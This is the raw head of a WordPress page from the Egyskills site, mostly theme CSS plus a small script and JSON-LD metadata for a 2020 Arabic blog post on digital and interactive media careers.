.pcheader-icon > a,#navigation #penci-header-bookmark > a{ height: 98px !important;line-height: 98px !important; }.penci-header-builder .pcheader-icon > a, .penci-header-builder .penci-menuhbg-toggle, .penci-header-builder .top-search-classes a.cart-contents, .penci-header-builder .top-search-classes > a{ height: auto !important; line-height: unset !important; }.pcheader-icon.shoping-cart-icon > a > span, #navigation.sticky:not(.sticky-active) .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper:not( .is-sticky ) .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 100px/2 - 18px ) !important; }.penci-menuhbg-toggle, .show-search, .show-search form.pc-searchform input.search-input, #navigation.sticky:not(.sticky-active) .penci-menuhbg-toggle, #navigation.sticky:not(.sticky-active) .show-search, #navigation.sticky:not(.sticky-active) .show-search form.pc-searchform input.search-input, .sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search:not( .pcbds-overlay ), .sticky-wrapper:not( .is-sticky ) .show-search form.pc-searchform input.search-input{ height: 98px !important; }#navigation.sticky:not(.sticky-active) .show-search a.close-search, .sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 100px !important;line-height: 100px !important; }#navigation.header-10 #logo img, #navigation.header-11 #logo img,#navigation #logo img, #navigation.sticky:not(.sticky-active).header-6 #logo img, #navigation.header-6 #logo img{ max-height: 100px; }body.rtl #navigation.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-6.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-6.sticky:not(.sticky-active) .menu > ul > li > .sub-menu, body.rtl #navigation.header-10.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-10.sticky:not(.sticky-active) .menu > ul > li > .sub-menu, body.rtl #navigation.header-11.sticky:not(.sticky-active) ul.menu > li > .sub-menu, body.rtl #navigation.header-11.sticky:not(.sticky-active) .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 99px; }#navigation.header-10.sticky:not(.sticky-active):not(.penci-logo-overflow) #logo img, #navigation.header-11.sticky:not(.sticky-active):not(.penci-logo-overflow) #logo img, .sticky-wrapper:not( .is-sticky ) #navigation.header-10:not( .penci-logo-overflow ) #logo img, .sticky-wrapper:not( .is-sticky ) #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 100px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,#navigation.header-6.menu-item-padding.sticky:not(.sticky-active).sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a, #navigation.header-6.menu-item-padding.sticky:not(.sticky-active) ul.menu > li > a{ height: 100px; }}@media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 60px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 58px !important; height: 58px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 60px !important; line-height: 60px !important; }.is-sticky .top-search-classes a.cart-contents, .is-sticky #navigation #penci-header-bookmark > a, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,.sticky-wrapper.is-sticky #navigation .pc_dm_mode, #navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 58px !important; line-height: 58px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 60px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 60px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 60px/2 - 18px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 59px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 60px; }} #navigation, .show-search { background: #000000; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #000000; }} #navigation, #navigation.header-layout-bottom { border-color: #000000; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #ffffff; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f7931d; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #f7931d; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #039be5; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #039be5; } .header-social a i, .main-nav-social a { font-size: 18px; } .header-social a svg, .main-nav-social a svg{ width: 18px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ text-transform: none; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 16px; } #navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, #navigation .penci-megamenu .post-mega-title a, #navigation .menu ul ul.sub-menu li a { font-size: 14px; } #sidebar-nav .menu li a { font-size: 14px; } #navigation .menu .sub-menu li a { color: #000000; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #f7931d; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #f7931d; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #039be5; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #ffffff; } #close-sidebar-nav { background-color: #ffffff; } .open-sidebar-nav #close-sidebar-nav { opacity: 0.85; } #sidebar-nav { background: #000000; } .header-social.sidebar-nav-social a i, #sidebar-nav .menu li a, #sidebar-nav .menu li a .indicator { color: #f4f4f4; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ffffff; } #sidebar-nav-logo:before{ background-color: #ffffff; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #039be5; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #039be5; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #039be5; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #039be5; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #039be5; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #039be5; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #039be5; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #039be5; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #039be5; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #039be5; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #039be5; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #039be5; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #039be5; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #039be5; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #039be5; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #039be5; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #039be5; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #039be5; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #039be5; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #039be5; border-color: #039be5; } .about-widget .about-me-heading:before { border-color: #039be5; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #039be5; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #039be5; background-color: #039be5; } #widget-area { padding: 45px 0; } ul.footer-socials li a i{ font-size: 15px; } ul.footer-socials li a svg{ width: 15px; } ul.footer-socials li a span { font-size: 15px; } #footer-section .footer-menu li a { font-size: 12px; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #039be5; } #widget-area { background-color: #000000; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #c9c9c9; } .footer-widget-wrapper .widget .widget-title { color: #c9c9c9; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #c9c9c9; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #039be5; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #039be5; border-color: #039be5; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #039be5; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #039be5; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #039be5; background: #039be5; } ul.footer-socials li a:hover i { background-color: #039be5; border-color: #039be5; } ul.footer-socials li a:hover span { color: #039be5; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #000000; } #footer-section .footer-menu li a:hover { color: #039be5; } .penci-go-to-top-floating { background-color: #039be5; } #footer-section a { color: #039be5; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #039be5; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #039be5; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #039be5; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #039be5; background-color: #039be5; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #039be5; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #039be5; } .container-single .single-post-title { text-transform: none; } .post-entry h1, .wpb_text_column h1, .elementor-text-editor h1, .woocommerce .page-description h1{font-size:30px;} .container-single .single-post-title { } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #039be5; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #039be5; } .penci-single-smaller-width { max-width: 780px; } .post-entry a, .container-single .post-entry a{ color: #039be5; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #039be5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #039be5; } .penci-home-popular-post .item-related h3 a:hover { color: #039be5; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #039be5; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #039be5; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #039be5; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #039be5; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #039be5; background: #039be5; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } h1 { font-size: 35px } h2 { font-size: 30px } h3 { font-size: 25px } h4 { font-size: 20px } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #039be5; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #f6881a; --pcaccent-cl: #f6881a; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #f6881a; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/12\/logo_wide_274-1.png"
},
"url": "https:\/\/www.egyskills.com\/",
"name": "Egyskills",
"description": "Your gate to the future"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "WebSite",
"name": "Egyskills",
"alternateName": "Your gate to the future",
"url": "https:\/\/www.egyskills.com\/"
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
"@type": "BlogPosting",
"headline": "\u0623\u062e\u0635\u0627\u0626\u0649 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 (\u0645\u0646 \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629)",
"description": "\u064a\u0641\u0636\u0644 \u0645\u0633\u062a\u062e\u062f\u0645\u0648 \u0627\u0644\u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u064a\u0648\u0645 \u062a\u062c\u0631\u0628\u0629 \u062a\u0642\u0646\u064a\u0629 \u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0631\u0643\u0629\u060c \u0644\u0630\u0644\u0643 \u064a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0645\u062a\u062e\u0635\u0635\u0648\u0646 \u0641\u064a \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u062a\u0641\u0627\u0639\u0644\u064a\u0629 \u0645\u0639\u0631\u0641\u062a\u0647\u0645 \u0628\u0627\u0644\u062a\u0635\u0645\u064a\u0645 \u0627\u0644\u062c\u0631\u0627\u0641\u064a\u0643\u064a \u0648\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0644\u062a\u0635\u0645\u064a\u0645 \u062a\u062c\u0627\u0631\u0628 \u0623\u0643\u062b\u0631 \u062a\u0639\u0645\u0642\u064b\u0627. \u0647\u0646\u0627\u0643 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u0633\u0645\u064a\u0627\u062a \u0627\u0644\u0648\u0638\u064a\u0641\u064a\u0629 \u0627\u0644\u0628\u062f\u064a\u0644\u0629 \u0644\u0645\u062a\u062e\u0635\u0635\u064a&hellip;",
"datePublished": "2020-11-05",
"datemodified": "2020-11-12",
"mainEntityOfPage": "https:\/\/www.egyskills.com\/%d8%a3%d8%ae%d8%b5%d8%a7%d8%a6%d9%89-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%b1%d9%82%d9%85%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%b3%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/11\/multimedia.jpg",
"width": 980,
"height": 467
},
"publisher": {
"@type": "Organization",
"name": "Egyskills",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/www.egyskills.com\/wp-content\/uploads\/2020\/12\/logo_wide_274-1.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-2d4d01",
"name": "2d4d01",
"url": "https:\/\/www.egyskills.com\/author\/2d4d01\/"
}
}</script><script type="application/ld+json">{
"@context": "https:\/\/schema.org\/",
